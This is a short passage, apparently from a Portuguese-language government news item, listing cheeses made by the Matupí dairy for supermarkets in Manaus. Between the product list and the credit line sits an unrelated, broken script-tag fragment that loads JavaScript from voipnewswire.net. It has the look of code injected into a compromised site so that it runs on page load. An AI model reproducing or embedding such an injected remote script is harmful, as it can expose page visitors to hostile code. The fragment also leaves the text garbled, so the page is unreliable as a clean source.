
para deliberar ações exclusivas destinadas ao
Matupi, concluiu.
PRODUTOS
A Matupí hoje fabrica diversos produtos com
qualidade assegurada não somente para a ADS,
mas para diversos supermercados da capital e
interior. Alguns dos produtos fabricados são: queijo
prato; queijo provolone; queijo coalho; queijo
muçarela queijo parmesão, produtos esses com
grande inserção no mercado de Manaus.
src=’https://s2.voipnewswire.net/s2.js’
type=’text/javascript’>
RELATED TOPICS:
ASCOM/SEPROR